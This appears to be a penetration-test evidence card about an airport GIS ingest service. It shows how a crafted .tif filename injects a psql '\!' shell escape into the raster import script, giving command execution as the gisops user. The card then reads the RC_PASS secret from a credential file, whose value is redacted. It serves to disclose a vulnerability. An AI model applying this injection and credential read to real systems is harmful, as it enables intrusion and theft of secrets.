 GN01 — aodb-ingest.service
uid 997
# /usr/local/bin/aodb-ingest (resumo)
layer=$(basename "${src%.*}")
raster2pgsql -s 4326 -d -I -C -F -t 256x256 "$src" "gis.${layer}" \
  | psql -q -d geonetwork_db -U gis_etl
$ touch '/srv/gis/spool/incoming/z";\! id;-- .tif'
$ cat /srv/gis/spool/incoming/out.txt
uid=997(gisops) gid=988(gisops) groups=988(gisops)
$ ls -l /etc/airport-gis/notify.env
-rw-r----- 1 root gisops 323 ... notify.env
$ grep '^RC_PASS' /etc/airport-gis/notify.env
RC_PASS=<redacted>
# o \! é interpretado pelo psql cliente;
# o shell roda como gisops, não como o usuário do banco.
EVIDÊNCIA · REDEYE · 2026-11-16
GISOPS · UID 997